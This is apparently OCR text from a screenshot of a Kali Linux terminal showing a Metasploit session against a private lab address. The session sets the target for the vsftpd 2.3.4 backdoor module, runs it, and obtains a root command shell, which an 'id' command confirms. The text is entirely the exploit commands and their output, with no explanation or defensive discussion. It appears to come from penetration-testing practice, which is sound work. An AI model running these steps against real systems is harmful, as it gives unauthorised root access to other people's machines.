 root@kali: ~
10:02 PM
61%
root@kali: ~
File Actions Edit View Help
root@kali: ~
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.127.129
RHOSTS => 192.168.127.129
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.127.129 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.127.129:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.127.129:21 - USER: 331 Please specify the password.
[+] 192.168.127.129:21 - Backdoor service has been spawned, handling...
[+] 192.168.127.129:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.127.128:38255 -> 192.168.127.129:6200) at 2019-12-01 22:01:58 -0500
id;
uid=0(root) gid=0(root)